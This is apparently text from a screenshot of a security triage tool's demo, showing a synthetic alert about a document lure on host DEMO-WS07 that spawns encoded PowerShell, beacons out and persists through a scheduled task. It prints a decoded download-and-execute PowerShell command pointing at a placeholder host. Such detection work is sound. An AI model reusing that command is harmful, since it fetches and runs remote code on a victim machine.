 Actaeon demo v0.4.0-beta
local admin
Demo: all data here is synthetic sample data, not real events.
Document lure ran a PowerShell downloader on DEMO-WS07
CRITICAL True positive confidence 90 triaged 2 alert(s), 2026-11-15 09:51 to 2026-11-15 09:52
Investigate again Assign to me Hunt this Report Evidence
What happened
[scripted demo] On sample host DEMO-WS07 Word started hidden PowerShell with an encoded command. It decodes to a
download from update-check.example. The host then connected to 203.0.113.66 every 30 minutes and a scheduled task re-runs a
hidden script. No other host contacted the domain.
winword.exe started powershell.exe -enc on DEMO-WS07 E9
The command downloads a script from update-check.example E1
DEMO-WS07 connected to 203.0.113.66 many times (beaconing) E10
A scheduled task runs hidden PowerShell every 30 minutes E11
No other host contacted the domain E12
What the fixed checks found (no model)
medium an encoded command line E5
high the decoded command downloads and runs code: IEX (New-Object Net.WebClient).DownloadString('http://update-check.example/a.ps1')
E1
high 203.0.113.66 is a known indicator (advisory:1, sample) E2
high http://update-check.example/a.ps1 is a known indicator (advisory:1, sample) E3
high update-check.example is a known indicator (advisory:1, sample) E4
medium winword.exe started powershell.exe E5
Second look: confirmed. [scripted demo] the wider search still shows the activity and nothing in the sample environment explains it. E13
Checks on the AI verdict